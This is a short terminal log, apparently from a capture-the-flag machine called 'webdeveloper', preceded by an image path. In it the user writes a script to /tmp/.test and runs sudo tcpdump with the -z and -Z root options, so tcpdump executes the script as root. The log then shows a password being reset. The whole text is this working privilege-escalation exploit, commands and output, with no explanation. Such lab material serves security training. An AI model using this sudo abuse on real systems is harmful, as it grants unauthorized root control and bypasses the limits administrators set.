 webdeveloper@webdeveloper:~$ vim /tmp/.test
webdeveloper@webdeveloper:~$ sudo tcpdump -ln -i eth0 -w /dev/null -W 1 -G 1 -z /tmp/.test -Z root
dropped privs to root
tcpdump: listening on eth0, link-type EN10MB (Ethernet), capture size 262144 bytes
Maximum file limit reached: 1
1 packet captured
10 packets received by filter
0 packets dropped by kernel
webdeveloper@webdeveloper:~$ Enter new UNIX password: Retype new UNIX password: passwd: password updated successfully